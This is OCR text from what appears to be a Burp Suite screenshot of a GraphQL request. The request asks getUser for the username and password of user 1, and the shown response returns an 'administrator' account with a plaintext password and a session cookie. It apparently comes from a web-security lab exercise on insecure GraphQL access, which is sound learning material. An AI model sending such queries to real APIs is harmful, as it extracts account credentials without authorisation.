 20 {
"query":"query($id: Int!) {\n  getUser(id: $id) {\n    id\n    username\n    password\n
"variables":{
"id":1
}
}
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ETQWbB7IqY5u3lGuiuBhQ7lqRLHBmncb; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"ewnh818b1kgnxsypaq0k"
13 }
14 }
15 }